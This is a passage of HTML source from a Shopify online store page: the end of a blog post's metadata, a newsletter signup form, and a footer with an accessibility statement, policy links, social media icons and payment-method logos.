    "dateCreated": "2023-04-20T13:01:46Z",
    "author": {
      "@type": "Person",
      "name": "Lisa Sitwell"
    },
    "publisher": {
      "@type": "Organization",
      "name": "ALLRJ"
    }
  }
</script>


</section><section id="shopify-section-template--17587733561584__newsletter" class="shopify-section section"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/newsletter-section.css?v=32029452121974141051766125768" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17587733561584__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17587733561584__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-background-2 gradient content-container isolate content-container--full-width section-template--17587733561584__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17587733561584__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17587733561584__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-promo-popup.css?v=127854579168687042981766125851" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/newsletter-section.css?v=32029452121974141051766125768" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17587734216944__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.allrj.com/cdn/shop/t/66/assets/section-footer.css?v=68717387035245503971766125829" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-social.css?v=95959682829340248331729795458" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/disclosure.css?v=157723176749515283361766125738" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" media="print" onload="this.media='all'">

<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-social.css?v=95959682829340248331729795458" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/disclosure.css?v=157723176749515283361766125738" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17587734216944__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17587734216944__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--17587734216944__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Accessibility Statement</h2><div class="footer-block__details-content rte">
                      <p>We are committed to ensuring digital accessibility for people with disabilities and continually improving the user experience. Our website aims to conform to WCAG 2.1 level AA standards. If you encounter any accessibility issues, please contact us at support@allrj.com or (732) 705-1056. We strive to respond within 2 business days.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">About Allrj</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/apps/help-center"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/apps/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/chargeback-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Chargeback Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.allrj.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">More info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate commitment 
                            </a>
                          </li><li>
                            <a
                              href="https://join.collabs.shopify.com/community/apply/D6BaeExlxQM"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become an Ambassador 
                            </a>
                          </li><li>
                            <a
                              href="/pages/klarna"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buy now pay later with Klarna
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/klarna"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Klarna
                            </a>
                          </li><li>
                            <a
                              href="https://brandfetch.com/allrj.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Brand
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Join the Allrj Community</strong></p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17587734216944__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17587734216944__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://www.facebook.com/TheAllrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.instagram.com/theallrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.tiktok.com/@the_allrj" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.pinterest.com/theallrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" 